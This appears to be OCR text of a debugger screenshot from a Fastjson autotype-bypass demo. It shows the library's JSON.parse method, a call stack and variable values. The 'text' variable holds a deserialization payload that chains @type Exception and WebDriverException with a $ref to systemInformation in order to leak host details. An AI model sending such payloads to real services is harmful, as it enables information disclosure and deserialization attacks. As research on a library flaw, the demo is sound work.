 117
118 @ public static Object parse(String text, ParserConfig config, int features) { text: "{"x":{"@type":"java.lang.Exception","@type":"org.openqa.selenium.WebDriverE
119 if (text == null) { text: "{"x":{"@type":"java.lang.Exception","@type":"org.openqa.selenium.WebDriverException"},"content":{"$ref":"$x.systemInformation"}}
120 return null;
121 } else {
122 DefaultJSONParser parser = new DefaultJSONParser(text, config, features);
123 Object value = parser.parse();
124 parser.handleResovleTask(value);
125 parser.close();
126 return value;
127 }
JSON › parse()
Debug: FastjsonAutotypeBypassDemoApplication
Debugger Console Endpoints
Frames
Variables
"main"@1 in group "main": RUNNING
parse:178, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
parse:149, JSON (com.alibaba.fastjson)
parseObject:254, JSON (com.alibaba.fastjson)
main:12, FastjsonAutotypeBypassDemoApplication (com.github.isafeblu
s static members of JSON
p text = "{"x":{"@type":"java.lang.Exception","@type":"org.openqa.selenium.WebDriverException"
p config = {ParserConfig@1625}
p features = 989